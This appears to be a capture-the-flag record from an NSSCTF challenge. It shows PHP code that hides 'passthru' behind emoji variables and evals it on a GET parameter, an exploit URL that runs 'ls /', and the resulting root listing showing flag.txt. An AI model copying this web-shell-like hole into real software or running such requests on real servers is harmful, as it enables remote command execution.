 Load URL
http://node4.anna.nssctf.cn:28993/?👽=ls /;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
$🤣="d";
$😃="e";
$😄="f";
$😅="g";
$😆="h";
$😉="i";
$😊="j";
$😋="k";
$😎="l";
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙. $😃. $🤗. $🤗. $🤩. $😆. $🙂. $🤔;
if (isset($_GET['👽'])) {
eval($😭($_GET['👽']));
};
?> bin boot dev etc flag.txt home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var